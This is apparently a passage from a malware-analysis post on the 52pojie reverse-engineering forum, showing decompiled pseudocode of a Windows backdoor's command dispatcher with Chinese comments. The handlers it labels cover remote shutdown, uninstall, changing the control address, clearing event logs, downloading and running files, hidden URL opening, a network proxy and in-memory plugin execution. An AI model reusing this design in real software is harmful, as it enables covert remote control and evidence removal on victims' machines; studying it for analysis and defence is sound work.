 if ( *Src < 0x65u )
{
switch ( *Src )
{
case 0:
fn_ExitWindowsEx(Src[1]); // 关机注销重启
return;
case 1:
fn_uninstall(this); // 卸载后门
case 2:
fn_address(ServiceName, Src + 1); // 修改后门地址
return;
case 3:
fn_remark(ServiceName, Src + 1); // 修改备注
return;
case 4:
fn_clear_event(Src[1]); // 清理日志
return;
case 5:
this[this[1004]++ + 4] = fn_createthread(0, 0, fn_download_exec, (Src + 1), 0, 0);// 下载执行
Sleep(0x64u);
return;
case 6:
v6 = fn_createthread(0, 0, fn_download_exec2, (Src + 1), 0, 0);// 下载执行2
goto LABEL_43;
case 7:
fn_ie_url(Src + 1, 1); // 打开url 默认打开
return;
case 8:
fn_ie_url(Src + 1, 0); // 打开url 无窗口
return;
case 9:
fn_exec(Src, Size); // 写入文件执行
return;
case 10:
v6 = fn_createthread(0, 0, fn_message_box, (Src + 1), 0, 0);// 弹窗
goto LABEL_43;
case 11:
sub_10002F6E(Src, this[1]); // 心跳包
return;
case 12:
sub_10002F30(Src, this[1]); // 心跳包
return;
case 13:
v6 = fn_createthread(0, 0, fn_proxy, this[1], 0, 0);// 开启网络代理
goto LABEL_43;
case 14:
fn_disable_proxy(); // 关闭网络代理
return;
case 15:
v7 = Size - 2;
v8 = VirtualAlloc(0, Size - 2, 0x3000u, 4u);
Size = v8;
if ( v8 )
{
memcpy(v8, Src + 2, v7);
fn_plug(Size, ::Src, Src[1], 0); // 插件执行
}
return;
default:
吾爱破解论坛
www.52pojie.cn